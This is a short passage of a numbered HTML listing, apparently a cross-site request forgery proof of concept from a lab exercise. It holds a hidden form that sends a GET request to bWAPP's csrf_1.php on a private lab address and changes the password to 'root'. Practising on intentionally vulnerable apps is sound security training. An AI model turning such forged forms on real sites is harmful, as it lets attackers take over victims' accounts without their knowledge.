 29
30 pausecomp(pauses[i]);
31 }
32 }
33
34 </script>
35
36 <form method="GET" name="form0" action="http://192.168.156.134:80/bWAPP/
csrf_1.php?password_new=root&password_conf=root&action=change">
37 <input type="hidden" name="password_new" value="root">
38 <input type="hidden" name="password_conf" value="root">
39 <input type="hidden" name="change" value="change">
40 <input type="hidden" name="name" value="value"/>
41 </form>
42
43 </body>